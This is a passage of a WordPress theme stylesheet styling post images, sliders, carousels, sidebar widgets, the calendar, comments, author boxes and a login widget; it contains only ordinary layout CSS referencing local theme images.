.archive .entry-img-info,
.page .entry-img-info,
.search .entry-img-info {
  position: absolute;
  top: 20px;
  left: 0;
  font-size: 12px;
  font-size: .75rem;
}
.classic-blog .entry-img-info a,
.single .entry-img-info a,
.archive .entry-img-info a,
.page .entry-img-info a,
.search .entry-img-info a {
  padding: 0 5px;
}
.classic-blog .entry-img-info .entry-posted-on,
.single .entry-img-info .entry-posted-on,
.archive .entry-img-info .entry-posted-on,
.page .entry-img-info .entry-posted-on,
.search .entry-img-info .entry-posted-on {
  background: rgba(34,34,34,0.9);
  display: block;
  padding: 5px 10px;
  float: left;
  color: white;
}
.classic-blog .entry-img-info .entry-posted-on a,
.single .entry-img-info .entry-posted-on a,
.archive .entry-img-info .entry-posted-on a,
.page .entry-img-info .entry-posted-on a,
.search .entry-img-info .entry-posted-on a {
  color: white;
}
.classic-blog .entry-img-info .flex-cat,
.single .entry-img-info .flex-cat,
.archive .entry-img-info .flex-cat,
.page .entry-img-info .flex-cat,
.search .entry-img-info .flex-cat {
  position: static;
  float: left;
  padding: 6px 6px 4px;
  margin-right: 1px;
}
.classic-blog .img-frame:hover .entry-img-info,
.single .img-frame:hover .entry-img-info,
.archive .img-frame:hover .entry-img-info,
.page .img-frame:hover .entry-img-info,
.search .img-frame:hover .entry-img-info {
  box-shadow: 1px 1px 2px rgba(34,34,34,0.2);
}
.classic-blog .entry-content,
.single .entry-content,
.archive .entry-content,
.page .entry-content,
.search .entry-content {
  margin-top: -5px;
}
.classic-blog .related-posts,
.single .related-posts,
.archive .related-posts,
.page .related-posts,
.search .related-posts {
  margin-bottom: 40px;
}
.classic-blog .related-posts h4,
.single .related-posts h4,
.archive .related-posts h4,
.page .related-posts h4,
.search .related-posts h4 {
  margin: 0 0 4px 0;
}
.classic-blog .related-posts .entry-info,
.single .related-posts .entry-info,
.archive .related-posts .entry-info,
.page .related-posts .entry-info,
.search .related-posts .entry-info {
  padding: 10px;
  width: auto;
}
.classic-blog .related-posts .entry-meta,
.single .related-posts .entry-meta,
.archive .related-posts .entry-meta,
.page .related-posts .entry-meta,
.search .related-posts .entry-meta {
  position: static;
}
.classic-blog .related-posts .entry-date,
.single .related-posts .entry-date,
.archive .related-posts .entry-date,
.page .related-posts .entry-date,
.search .related-posts .entry-date {
  color: rgba(0,0,0,0.5) !important;
}
.classic-blog .related-posts .pm-first,
.single .related-posts .pm-first,
.archive .related-posts .pm-first,
.page .related-posts .pm-first,
.search .related-posts .pm-first {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.page .boxed {
  padding-top: 40px;
}
.no-results h1.entry-title {
  margin-bottom: 20px;
}
.no-results p {
  margin-bottom: 20px !important;
}
footer.entry-meta {
  margin: 20px 0 40px;
  position: relative;
}
footer.entry-meta span,
footer.entry-meta a {
  display: inline-block;
  height: 29px;
  line-height: 30px;
  padding: 1px 10px 0;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  margin-right: 2px;
  margin-top: 2px;
}
footer.entry-meta a:hover {
  background: rgba(0,0,0,0.05);
  text-decoration: none;
}
footer.entry-meta ul {
  list-style: none;
  margin: 0;
  display: inline-block;
}
footer.entry-meta li {
  display: inline-block;
  margin-left: -4px;
}
footer.entry-meta li:first-child {
  margin-left: 0;
}
footer.entry-meta .edit-link {
  margin-left: -3px;
}
footer.entry-meta .edit-link a {
  background: none;
  padding: 0;
  margin: 0;
}
.archive p {
  margin: 0;
}
.archive footer.entry-meta {
  margin: 20px 0 40px;
}
@media (max-width: 767px) {
  .archive article .entry-img img {
    min-width: 100%;
  }
}
.social-share {
  list-style-type: none;
  margin: 0;
}
.social-share li {
  float: left;
  padding-right: 20px;
  position: relative;
}
.social-share li:last-child {
  padding-right: 0;
}
.social-share .twitter-share-button {
  width: 80px !important;
}
.social-share .fb-like span {
  width: 450px !important;
  overflow: visible !important;
  margin-right: -375px;
}
@media (max-width: 979px) {
  .social-share li {
    float: none;
    padding: 6px 0;
  }
  .social-share li .fb-like span {
    width: 250px !important;
    margin-right: auto;
  }
}
.taxonomy-description p {
  margin-bottom: 0;
  color: #666;
  font-style: italic;
  border-top: 1px dotted #ccc;
  padding-top: 10px;
}
.page-nav {
  float: right;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
}
.page-nav a {
  text-decoration: none;
}
.page-nav .page-numbers {
  margin-top: 20px;
  padding: 15px 20px !important;
  margin-left: 5px;
  display: inline-block;
}
.page-nav a:hover {
  background: rgba(0,0,0,0.1);
}
#comments .page-numbers {
  margin-bottom: 40px;
  cursor: pointer;
}
#comments #url {
  margin-bottom: 20px;
}
.page-featured-title {
  position: absolute;
  top: 10px;
  left: 0;
  background-color: rgba(34,34,34,0.9);
  padding: 13px 20px 7px;
  color: white;
}
.img-frame.no-thumb {
  background: url(../images/cross_light.png) white !important;
}
.no-thumb-img {
  background: url(../images/no_thumb.png) center 45% no-repeat;
  background-size: 65%;
  width: 100%;
  height: 190px;
  display: block;
}
.related-posts .no-thumb-img {
  height: 100px;
  background-size: 50%;
}
.related-posts .pm-icon {
  font-size: 32px;
  font-size: 2rem;
}
.classic-blog .no-thumb-img,
.archive .no-thumb-img,
.search .no-thumb-img {
  height: 260px;
  background: url(../images/no_thumb.png) center 60% no-repeat;
  background-size: 50%;
}
.home .panes-left .no-thumb-img {
  height: 70px;
  background-size: 50%;
}
.home .panes-left .pm-icon {
  font-size: 24px !important;
  font-size: 1.5rem !important;
  margin-top: -12px !important;
}
.widget .no-thumb-img,
.related-posts .no-thumb-img {
  height: 53px;
  background-size: 50%;
}
.widget .pm-icon,
.related-posts .pm-icon {
  font-size: 24px;
  font-size: 1.5rem;
  top: 50%;
  margin-top: -12px;
}
.widgetized-medium .no-thumb-img {
  height: 140px;
}
.pm_carousel_widget .no-thumb-img {
  height: 200px;
}
.pm-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -32px;
  font-size: 64px;
  font-size: 4rem;
  color: #f2f2f2;
  opacity: 0.8;
  cursor: pointer;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pm-icon i {
  position: relative;
  left: -50%;
}
.img-frame:hover .pm-icon {
  opacity: 0;
}
.home .site-content .pm-icon {
  font-size: 40px;
  font-size: 2.5rem;
  margin-top: -20px;
}
.classic-blog.home .site-content .pm-icon {
  font-size: 64px;
  font-size: 4rem;
}
.sliders {
  margin-bottom: 20px;
  position: relative;
}
.sliders .flex-cat {
  background: rgba(34,34,34,0.9);
}
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
}
.slides {
  margin: 0;
  padding: 0;
  list-style: none;
}
.flex-control-nav {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none !important;
  position: absolute !important;
  display: block !important;
  top: 20px !important;
  background: rgba(34,34,34,0.9) !important;
  height: 25px !important;
  padding: 5px 5px 0 !important;
  z-index: 11 !important;
}
.flex-control-nav li {
  margin: 0 3px !important;
  display: inline-block !important;
  zoom: 1 !important;
  text-indent: -9999px !important;
  *display: inline !important;
}
@-moz-document url-prefix() {
  .flex-control-nav {
    height: 22px !important;
    padding: 8px 5px 0 !important;
  }
}
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
  *height: 0;
}
.flex-direction-nav a {
  width: 30px;
  height: 30px;
  margin: 4px 0 0;
  display: block;
  background: url(../images/bg_direction_nav.png) no-repeat 0 0;
  position: absolute;
  top: 14px;
  z-index: 10;
  cursor: pointer;
  text-indent: -9999px;
  opacity: 0;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.flex-direction-nav .flex-next {
  background-position: 100% 0;
  top: 0px;
  right: 0px;
}
.flex-direction-nav .flex-prev {
  top: 0px;
  right: 25px;
}
.flex-direction-nav .flex-disabled {
  opacity: .3 !important;
  filter: alpha(opacity=30);
  cursor: default;
}
.flexslider {
  position: relative;
  zoom: 1;
}
.flexslider .slides {
  zoom: 1;
}
.flexslider .slides > li {
  display: none;
  position: relative;
}
.flexslider .slides img {
  width: 100%;
  display: block;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
.slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .slides {
  display: block;
}
* html .slides {
  height: 1%;
}
.no-js .slides > li:first-child {
  display: block;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
  opacity: 1;
}
.flexslider:hover .flex-next,
.flexslider:hover .flex-prev {
  opacity: 0.8;
  top: 12px;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  cursor: pointer;
  box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
}
.flex-control-paging li a.flex-active {
  cursor: default;
}
.flex-control-paging li a:hover {
  background: #fff;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  display: block;
  opacity: .7;
  cursor: pointer;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
.flex-caption {
  position: absolute;
  bottom: 20px;
  right: 0;
  overflow: auto;
  background: rgba(34,34,34,0.9);
  color: white;
  padding: 10px 15px;
  width: 80%;
  text-align: right;
}
.flex-caption h1 {
  font-size: 22px;
  font-size: 1.375rem;
  line-height: 22px;
}
.flex-caption p {
  margin-bottom: 0;
}
.flex-caption a {
  color: #e6e6e6;
  text-decoration: none;
}
.flex-caption a:hover {
  color: white;
  text-shadow: 0px 0px 2px rgba(255,255,255,0.3);
}
.flex-cat {
  position: absolute;
  top: 20px;
  left: 0;
  padding: 6px 10px 4px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.250rem;
  z-index: 1;
}
.flex-cat a {
  color: #e6e6e6;
}
.flex-cat a:hover {
  color: white;
  text-decoration: none;
  text-shadow: 0px 0px 2px rgba(255,255,255,0.3);
}
.slider2 .flex-control-nav {
  left: auto;
  right: 0;
}
.slider2 .flex-caption {
  right: auto;
  left: 0;
  text-align: left;
}
.slider2 .flex-cat {
  left: auto;
  right: 0;
}
.slider2 .flex-next {
  left: 25px;
}
.slider2 .flex-prev {
  left: 0px;
}
.cat-angle {
  width: 20px;
  height: 20px;
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
}
.wpb_flexslider {
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.wpb_flexslider .entry-content img {
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.wpb_flexslider .flex-control-nav {
  left: 1px;
}
@media (min-width: 1199px) {
  .flexslider.span5 .slides li {
    height: 358px;
    overflow: hidden;
  }
  .flexslider.span6 .slides li {
    height: 434px;
    overflow: hidden;
  }
  .flexslider.span10 .slides li {
    height: 342px;
    overflow: hidden;
  }
  .flexslider.span12 .slides li {
    height: 434px;
    overflow: hidden;
  }
  .archive .flexslider.span6 .slides li {
    height: 350px;
    overflow: hidden;
  }
  .archive .flexslider.span8 .slides li {
    height: 472px;
    overflow: hidden;
  }
}
#carousel {
  padding-top: 350px;
}
#carousel div {
  height: 380px;
  margin-top: -350px;
  position: relative;
}
#carousel div span {
  font-family: 'BebasNeueRegular', sans-serif;
  border-top: 1px dotted rgba(255,255,255,0.5);
  padding: 5px 10px;
  font-size: 16px;
  text-align: center;
  display: block;
  cursor: pointer;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#carousel div span:hover {
  background-color: #555;
}
#carousel div span.selected {
  cursor: default;
}
.archive .caroufredsel_wrapper {
  height: 350px !important;
}
.es-carousel-wrap {
  position: relative;
  clear: both;
}
.es-carousel {
  margin: 0;
  overflow: hidden;
}
.es-carousel ul {
  display: none;
  padding: 0;
  margin: 0;
}
.es-carousel ul li {
  height: 100%;
  float: left;
  display: block;
  position: relative;
  padding: 0 !important;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.es-carousel ul li:before {
  content: "" !important;
}
.es-carousel ul li a {
  display: block;
}
.es-carousel ul li a img {
  display: block;
  border: none;
  max-height: 100%;
  max-width: 100%;
  padding: 0px;
  margin: 0px;
}
.widget .es-carousel-wrap .img-frame {
  box-shadow: none;
  border: none;
  margin-right: 0;
  width: auto;
  margin-top: -20px;
  background-image: url(../images/bg_plus.png);
}
.widget .es-carousel-wrap .img-frame .pm-icon {
  top: 50%;
  margin-top: -12px;
  font-size: 40px;
  font-size: 2.5rem;
}
.widget .es-carousel-wrap .img-frame:hover {
  background-size: 22px 23px;
}
.es-nav span {
  position: absolute;
  cursor: pointer;
  top: 20px;
}
.es-nav span.es-nav-next,
.es-nav span.es-nav-prev {
  right: 0px;
  padding: 15px;
  opacity: 0.8;
}
.es-nav span.es-nav-next i,
.es-nav span.es-nav-prev i {
  font-size: 16px;
  font-size: 1rem;
}
.es-nav span.es-nav-prev {
  right: auto;
  left: 0px;
}
.es-nav span.es-nav-next:hover,
.es-nav span.es-nav-prev:hover {
  opacity: 1;
}
.carousel {
  margin: 0;
  overflow: hidden;
  width: 100%;
}
.carousel ul {
  display: inline;
  float: left;
  width: 100%;
}
.carousel ul li {
  display: inline;
  float: left;
  margin-right: 10px;
}
.carousel ul li:last-child {
  margin-right: 0;
}
.carousel-image {
  position: relative;
}
.carousel-image img {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.carousel-text {
  clear: both;
}
.carousel-text a {
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.25rem;
  padding: 10px;
  line-height: 1.2;
  text-decoration: none;
}
.widget-title-bg {
  display: block;
  line-height: 40px;
  margin-bottom: 3px;
  position: relative;
  overflow: hidden;
  height: 40px;
}
.widget-title-bg .widget-title,
.widget-title-bg .simil-widget-comment {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
}
.widget-title-bg .widget-title span.inner,
.widget-title-bg .simil-widget-comment span.inner {
  line-height: 40px;
  height: 38px;
  padding-top: 2px;
  padding-left: 10px;
  display: block;
  font-size: 24px;
  font-size: 1.5rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
#full-footer .widget-title-bg {
  background-color: rgba(0,0,0,0.3);
}
#full-footer h4 span.inner {
  background-color: rgba(0,0,0,0.4);
}
#full-footer .cat-diagonal {
  background: -moz-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(0,0,0,0.4)),color-stop(50%,rgba(0,0,0,0.4)),color-stop(51%,rgba(10,14,10,0)),color-stop(100%,rgba(10,8,9,0)));
  background: -webkit-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -o-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: -ms-linear-gradient(-45deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
  background: linear-gradient(135deg,rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.4) 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
}
.cat-diagonal {
  display: block;
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  right: -40px;
}
.cat-diagonal-inverse {
  display: block;
  width: 40px;
  height: 40px;
  float: left;
}
.widget .img-frame {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  background-image: url(../images/bg_plus.png);
  background-size: 25px 26px;
}
.widget .img-frame:hover {
  background-size: 11px 12px;
}
.widget .widget-title-bg {
  margin-bottom: 3px;
}
.widget ul {
  list-style-type: none;
  margin: 0;
}
.widget ul li {
  margin-bottom: 3px;
  padding: 10px 20px;
}
.widget ul li:last-child {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.widget ul li:before {
  font-family: 'FontAwesome';
  content: "\f054";
  font-size: 9.6px;
  font-size: .6rem;
  padding-right: 10px;
}
.widget ul li li {
  border-top: 1px dashed #ccc;
}
.widget ul li li:first-child {
  margin-top: 10px;
}
.widget ul li li span a {
  font-weight: bold;
}
.widget .img-frame {
  float: left;
  width: 95px;
  margin-right: 20px;
  background-color: none !important;
}
.widget .custom-widget li:before {
  display: none;
}
.widget .post-attribute {
  font-size: 11.008px;
  font-size: .688rem;
  font-style: italic;
}
.widget .flickr .img-frame {
  margin: 0;
  border: none;
}
.widget .flickr a {
  display: block;
  float: left;
  overflow: hidden;
  width: 24.463681% !important;
  margin-right: 0.54054054054055% !important;
  margin-bottom: 2px !important;
}
.widget .flickr a:last-child {
  margin-right: 0;
}
.widget .flickr a img {
  min-width: 100%;
}
.widget .tweet ul li:before {
  content: "";
}
.widget .tweet ul li:last-child {
  border-bottom: none;
}
.widget .tweet li {
  padding-left: 55px;
  position: relative;
}
.widget .tweet ul li:before {
  display: block;
  width: 15px;
  height: 25px;
  position: absolute;
  left: 15px;
  top: 13px;
  opacity: 0.7;
  background: url(../images/bullet_tweet_feed.png) no-repeat;
  -moz-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.widget .tweet ul li:hover:before {
  opacity: 1;
}
.widget .tweet .tweet_time {
  font-weight: bold;
  font-size: 10px;
  font-size: .625rem;
}
.widget .tweet .tweet_text {
  font-size: 11.008px;
  font-size: .688rem;
}
.widget .tweet .tweet_text a {
  font-style: italic;
}
.widget a.twtr-join-conv {
  clear: both;
  display: block;
  color: #2AA9E0 !important;
  text-align: center;
  padding: 6px 10px 2px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
}
.widget a.twtr-join-conv:before {
  content: "\f099";
  font-family: 'FontAwesome';
  padding-right: 5px;
  font-size: 16px;
  font-size: 1rem;
}
.widget a.twtr-join-conv:hover {
  background: #2AA9E0;
  color: white !important;
  text-decoration: none !important;
}
#widgetized-footer .widget {
  color: #666 !important;
}
#widgetized-footer .widget .img-frame {
  border: 1px solid #000;
}
#widgetized-footer .widget ul li {
  background: rgba(0,0,0,0.05) !important;
}
#widgetized-footer .widget ul li:before {
  color: rgba(255,255,255,0.5);
}
#widgetized-footer .widget a {
  color: #999;
}
#widgetized-footer .widget a.twtr-join-conv {
  background: rgba(0,0,0,0.05) !important;
}
#widgetized-footer .widget .flickr .img-frame {
  border-color: #111;
}
#widgetized-footer .widget .info-stripe {
  background: none;
}
.widget .widget-post {
  margin-bottom: 3px;
  position: relative;
  overflow: hidden;
  height: 100%;
}
.widget .widget-post .img-frame {
  width: auto;
  border: none;
  float: none;
  margin-right: 0;
  background-size: 32px 33px;
}
.widget .widget-post .img-frame:hover {
  background-size: 22px 23px;
}
.widget .widget-post .left-wrap {
  width: 38.59649122807018%;
  height: 400px;
  position: absolute;
  top: 0;
  left: 0;
  background: url("../images/cross.png");
}
.widget .widget-post .entry-info {
  width: 54.3859649122807%;
  padding: 5px 3.50877192982456% 20px;
}
.widget .widget-post.pm-first {
  overflow: hidden;
  min-height: 181px;
}
.widget .widget-post.pm-first a {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.widget .widget-post.pm-first img {
  min-width: 100%;
}
.widget .widget-post.pm-first .entry-date {
  color: rgba(255,255,255,0.5);
}
.widget .widget-post.pm-rest a:hover {
  color: black;
}
.widget .widget-post.pm-rest .entry-info {
  width: 92.98245614035088%;
}
.widget .widget-post.pm-rest p {
  text-overflow: ellipsis;
}
.widgetized-medium .widget-post.pm-first {
  min-height: 143px;
}
.widget-post .entry-meta,
.cat-panes-content .entry-meta,
.related-posts .entry-meta {
  position: absolute;
  bottom: 7px;
}
.widget-post .entry-date,
.cat-panes-content .entry-date,
.related-posts .entry-date {
  font-size: 12px;
  font-size: .75rem;
  font-style: italic;
  float: left;
  margin-right: 10px;
  padding-top: 2px;
}
.widget-post .entry-comments,
.cat-panes-content .entry-comments,
.related-posts .entry-comments {
  font-size: 10px;
  font-size: .625rem;
  display: inline-block;
  width: 16px;
  height: 17px;
  background: url(../images/bg_comments.png) no-repeat;
  color: #282828;
  text-align: center;
  line-height: 14px;
}
.widget-post .cat-angle,
.cat-panes-content .cat-angle,
.related-posts .cat-angle {
  left: auto;
  right: 0;
}
.related-posts .entry-date {
  font-size: 11.008px;
  font-size: .688rem;
}
.widget-text-only {
  position: relative;
  padding-bottom: 20px;
}
.widget-text-only .pm-rest {
  background: none;
}
.widget-text-only .pm-rest p {
  margin-bottom: 0;
}
.widget-text-only .pm-rest .entry-info {
  padding-bottom: 0;
}
.ads-widget {
  padding: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  text-align: center;
}
.widgetized-big .ads-widget {
  padding: 0;
  background: none;
  border: none;
}
@media all and (min-width: 1199px) {
  .home .ads-widget.double-ad {
    padding: 0;
    background: none;
    border: none;
  }
  .home .ads-widget.double-ad .left-ad {
    float: left;
  }
  .home .ads-widget.double-ad .right-ad {
    float: right;
  }
  .single .ads-widget.double-ad .left-ad,
  .archive .ads-widget.double-ad .left-ad,
  .page .ads-widget.double-ad .left-ad {
    margin-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .home .widgetized-medium .ads-widget.single-ad,
  .home .widgetized-small .ads-widget.single-ad,
  .single .ads-widget.single-ad {
    padding: 0;
    background: none;
    border: none;
  }
  .home .left-ad img {
    margin-bottom: 20px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .home .widgetized-big .ads-widget.single-ad {
    padding: 0;
    background: none;
    border: none;
  }
  .single .left-ad img {
    margin-bottom: 20px;
  }
}
#wp-calendar {
  width: 100%;
}
#wp-calendar table {
  border-color: transparent;
}
#wp-calendar caption {
  text-align: center;
  font-size: 12px;
  padding: 5px 10px;
  margin-bottom: 1px;
}
#wp-calendar thead {
  font-size: 10px;
}
#wp-calendar thead th {
  padding: 5px 10px;
  margin-top: 1px;
}
#wp-calendar tbody {
  color: #aaa;
}
#wp-calendar tbody td {
  border: 1px solid rgba(255,255,255,0.5);
  text-align: center;
  padding: 8px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  padding: 5px 10px;
  text-align: right;
}
#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding: 5px 10px;
}
#wp-calendar tfoot .pad {
  padding: 0 2px;
}
#widgetized-footer #wp-calendar caption {
  background: rgba(0,0,0,0.05);
  color: #e6e6e6;
}
#widgetized-footer #wp-calendar thead th {
  background: rgba(0,0,0,0.3);
}
#widgetized-footer #wp-calendar tbody {
  color: #aaa;
}
#widgetized-footer #wp-calendar tbody td {
  border: 1px solid rgba(0,0,0,0.05);
  background-color: rgba(0,0,0,0.05);
}
#widgetized-footer #wp-calendar tbody td:hover,
#widgetized-footer #wp-calendar tbody td:hover {
  background-color: rgba(0,0,0,0.5);
}
#widgetized-footer #wp-calendar tbody td#today a {
  color: #fff;
}
#widgetized-footer #wp-calendar tbody .pad:hover {
  background: rgba(255,255,255,0.5) !important;
}
#widgetized-footer #wp-calendar tfoot #next {
  background: rgba(0,0,0,0.3);
}
#widgetized-footer #wp-calendar tfoot #prev {
  background: rgba(0,0,0,0.3);
}
#widgetized-footer #wp-calendar tfoot .pad {
  background: rgba(0,0,0,0.3);
}
#comments .widget-title-bg {
  background: rgba(0,0,0,0.05);
}
#comments .simil-widget-comment {
  font-family: 'BebasNeueRegular', sans-serif;
}
#comments .comment-author img {
  float: right;
}
#comments .bypostauthor {
  position: relative;
}
#comments .bypostauthor .widget-title-bg:before {
  content: "author";
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  position: absolute;
  height: 40px;
  line-height: 40px;
  right: 40px;
  padding: 0 10px;
  background: url(../images/cross_light.png);
}
.commentlist {
  list-style-type: none;
  margin: 0;
}
.comment.boxed {
  padding: 0;
  margin-bottom: 20px;
  position: relative;
}
.comment.boxed p {
  padding: 0px 10px;
  margin-top: 20px;
}
.children {
  list-style-type: none;
  position: relative;
}
.children:before {
  content: "";
  display: inline-block;
  width: 15px;
  height: 74px;
  position: absolute;
  left: -23px;
  top: 1px;
  background: url('../images/threaded.png') no-repeat;
  opacity: 0.3;
}
.commentmetadata {
  padding: 6px 10px;
  margin-top: 2px;
  font-style: italic;
}
.commentmetadata a {
  border-top: 1px dotted rgba(0,0,0,0.2);
  padding-top: 7px;
  font-size: 11.008px;
  font-size: .688rem;
}
.commentmetadata p {
  display: inline-block;
  border-top: 1px dotted rgba(0,0,0,0.2);
  padding-top: 3px !important;
  font-size: 11.008px;
  font-size: .688rem;
}
.commentmetadata img {
  margin: 0 5px;
}
.buddypress .commentmetadata a {
  border-top: none;
}
.reply a {
  display: inline-block;
  position: absolute;
  right: 0;
  bottom: -2px;
  height: 20px;
  padding: 6px 10px 2px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  font-style: normal;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.reply a:hover {
  text-decoration: none;
}
#respond {
  margin-bottom: 20px;
  clear: both;
}
#respond label {
  display: none;
}
#respond textarea {
  width: 98%;
}
#respond i {
  color: #444;
}
#respond .input-prepend {
  position: relative;
}
#respond .icon-asterisk {
  position: absolute;
  font-size: 12px;
  font-size: .75rem;
  top: 8px;
  padding-left: 8px;
}
#respond .comment-notes {
  font-style: italic;
}
#respond .form-submit {
  text-align: right;
}
.nocomments {
  padding: 15px 20px 10px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
#fbcomments,
.fb-comments,
.fb-comments iframe[style],
.fb-comments span {
  width: 100% !important;
}
#author-wrap {
  padding-bottom: 8px;
}
#author-wrap .widget-title-bg {
  margin-bottom: 3px;
}
#author-wrap .author-name {
  padding: 3px 6px;
}
#author-wrap p {
  display: inline;
}
#author-wrap .author-box .img-frame {
  margin: 0 20px 10px 0;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  margin-top: 3px;
  background-size: 25px 26px;
}
#author-wrap .author-box .img-frame:hover {
  background-size: 11px 12px;
}
#author-wrap.article-author {
  margin-bottom: 40px;
  position: relative;
}
#author-wrap.article-author .author-socials {
  position: absolute;
  top: 0;
  right: 0;
}
.author-socials {
  margin: 9px 11px 0 0;
}
.author-socials a {
  display: block;
  height: 18px;
  width: 18px;
  float: right;
  margin: 2px 2px 0 0;
  background-repeat: no-repeat;
  opacity: 0.8;
}
.author-socials a:hover,
.author-socials a:focus {
  opacity: 1;
}
.author-socials a.flickr {
  background: url(../images/socials/author/flickr_hover_18x18.png);
}
.author-socials a.facebook {
  background: url(../images/socials/author/facebook_hover_18x18.png);
}
.author-socials a.googleplus {
  background: url(../images/socials/author/gplus_hover_18x18.png);
}
.author-socials a.twitter {
  background: url(../images/socials/author/twitter_hover_18x18.png);
}
.author-socials a.linkedin {
  background: url(../images/socials/author/linkedin_hover_18x18.png);
}
.author-socials a.pinterest {
  background: url(../images/socials/author/pinterest_hover_18x18.png);
}
.author-socials.big-social-icons a {
  height: 46px;
  width: 46px;
  float: left;
}
.author-socials.big-social-icons a.flickr {
  background: url(../images/socials/author/flickr_hover.png);
}
.author-socials.big-social-icons a.facebook {
  background: url(../images/socials/author/facebook_hover.png);
}
.author-socials.big-social-icons a.googleplus {
  background: url(../images/socials/author/gplus_hover.png);
}
.author-socials.big-social-icons a.twitter {
  background: url(../images/socials/author/twitter_hover.png);
}
.author-socials.big-social-icons a.linkedin {
  background: url(../images/socials/author/linkedin_hover.png);
}
.author-socials.big-social-icons a.pinterest {
  background: url(../images/socials/author/pinterest_hover.png);
}
.full-bar-relative {
  position: relative;
}
.signin {
  float: right;
}
.lwa a,
.lwa-register a {
  transition: none;
}
.lwa .widget-title-bg,
.lwa-register .widget-title-bg {
  margin-bottom: 0;
  z-index: -1;
}
.lwa .login-form-inner,
.lwa .register-form-inner,
.lwa-register .login-form-inner,
.lwa-register .register-form-inner {
  border: 1px solid #ccc;
  border-top: none;
